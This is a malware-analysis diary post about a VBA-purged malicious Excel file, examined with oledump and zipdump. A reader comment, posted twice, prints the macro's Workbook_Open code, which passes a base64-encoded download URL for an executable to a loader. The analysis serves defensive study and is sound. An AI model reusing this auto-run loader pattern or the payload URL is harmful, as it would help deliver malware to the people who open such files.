Maldoc: VBA Purging Example
An anonymous reader asked if the malicious document Brad discussed in his latest diary entry, was "purged". VBA purging means that the compiled VBA code (PerformanceCache) is missing.

And indeed, if you use my tool oledump.py with option -i, you get more information and you can see that the PerformanceCache data is not present:

0+2359 means that the size of the PerformanceCache data is 0, and that the size of the CompileSourceCode data is 2359 bytes: this VBA code is indeed purged.
I took a look at the metadata to get an indiction if the document was created with Office and then VBA purged, or if a custom tool was used that does not generate PerformanceCache data. Since it is an OOXML file, I looked for the properties XML files (docProps):

And as you can see, the metadata is missing too.
It's not that the docProps files have been deleted, they are also not referenced in the Content_Types file:

I need to take a better look to have more confidence, but now I would be inclined to think that this document was created with a custom tool.
Update: I just noticed that the VBA code is also password protected.
Update 2: I have even more confidence, now I'm thinking this document was created with C# library EPPlus.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com


Comments
pi@raspberrypi:~/Documents/Oledump $ python3 zipdump.py /home/pi/Downloads/148a026124126abf74c390c69fbd0bcebce06b600c6a35630cdce29a85a765fc.zip -s 11 -d | python3 oledump.py
1: 478 'PROJECT'
2: 65 'PROJECTwm'
3: m 170 'VBA/Sheet 1'
4: M 2359 'VBA/ThisWorkbook'
5: 7 'VBA/_VBA_PROJECT'
6: 216 'VBA/dir'
-------------------------------------------
pi@raspberrypi:~/Documents/Oledump $ python3 zipdump.py Virus/xlsx/148a026124126abf74c390c69fbd0bcebce06b600c6a35630cdce29a85a765fc.zip -s 11 -d | python oledump.py
1: 478 'PROJECT'
2: 65 'PROJECTwm'
3: m 170 'VBA/Sheet 1'
4: M 2359 'VBA/ThisWorkbook'
5: 7 'VBA/_VBA_PROJECT'
6: 216 'VBA/dir'
pi@raspberrypi:~/Documents/Oledump $ python3 zipdump.py Virus/xlsx/148a026124126abf74c390c69fbd0bcebce06b600c6a35630cdce29a85a765fc.zip -s 11 -d | python oledump.py -s 1 -d
ID="{00000000-0000-0000-0000-000000000000}"
Document=ThisWorkbook/&H00000000
Document=Sheet 1/&H00000000
Name="VBAProject"
HelpContextID=0
VersionCompatible32="393222000"
CMG="F5F75956BB4FBF4FBF4BC34BC3"
DPB="7775DB5625BA81D781D77E2982D78205770CF91265DDBE43A6C956D297B12B9BC47918CE463F85"
GC="191BB5C6B6C6B6C6"
[Host Extender Info]
&H00000001={3832D640-CF90-11CF-8E43-00A0C911005A};VBE;&H00000000
[Workspace]
ThisWorkbook=0, 0, 0, 0, C
Sheet 1=0, 0, 0, 0, C
-----------------------------------
VBA starts with
Private Sub Workbook_Open()
Loader"aHR0cDovL3NhZ2MuYmUvc3ZjLmV4ZQ=="
End Sub
where the string is the url (base64). While purging is in my understanding an "advanced" approach, to reveal the url after a few seconds of analysis isn't. Which team can act like this?
Anonymous
Jul 13th 2020
5 years ago
It is an indicator of a password-protected VBA project.
I wrote a diary entry with more details: https://isc.sans.edu/diary/26346
Anonymous
Jul 13th 2020
5 years ago
Anonymous
Jul 18th 2020
5 years ago
pi@raspberrypi:~/Documents/Oledump $ python3 zipdump.py /home/pi/Downloads/148a026124126abf74c390c69fbd0bcebce06b600c6a35630cdce29a85a765fc.zip -s 11 -d | python3 oledump.py
1: 478 'PROJECT'
2: 65 'PROJECTwm'
3: m 170 'VBA/Sheet 1'
4: M 2359 'VBA/ThisWorkbook'
5: 7 'VBA/_VBA_PROJECT'
6: 216 'VBA/dir'
-------------------------------------------
pi@raspberrypi:~/Documents/Oledump $ python3 zipdump.py Virus/xlsx/148a026124126abf74c390c69fbd0bcebce06b600c6a35630cdce29a85a765fc.zip -s 11 -d | python oledump.py
1: 478 'PROJECT'
2: 65 'PROJECTwm'
3: m 170 'VBA/Sheet 1'
4: M 2359 'VBA/ThisWorkbook'
5: 7 'VBA/_VBA_PROJECT'
6: 216 'VBA/dir'
pi@raspberrypi:~/Documents/Oledump $ python3 zipdump.py Virus/xlsx/148a026124126abf74c390c69fbd0bcebce06b600c6a35630cdce29a85a765fc.zip -s 11 -d | python oledump.py -s 1 -d
ID="{00000000-0000-0000-0000-000000000000}"
Document=ThisWorkbook/&H00000000
Document=Sheet 1/&H00000000
Name="VBAProject"
HelpContextID=0
VersionCompatible32="393222000"
CMG="F5F75956BB4FBF4FBF4BC34BC3"
DPB="7775DB5625BA81D781D77E2982D78205770CF91265DDBE43A6C956D297B12B9BC47918CE463F85"
GC="191BB5C6B6C6B6C6"
[Host Extender Info]
&H00000001={3832D640-CF90-11CF-8E43-00A0C911005A};VBE;&H00000000
[Workspace]
ThisWorkbook=0, 0, 0, 0, C
Sheet 1=0, 0, 0, 0, C
-----------------------------------
VBA starts with
Private Sub Workbook_Open()
Loader"aHR0cDovL3NhZ2MuYmUvc3ZjLmV4ZQ=="
End Sub
where the string is the url (base64). While purging is in my understanding an "advanced" approach, to reveal the url after a few seconds of analysis isn't. Which team can act like this?[/quote]
Anonymous
Jul 25th 2020
5 years ago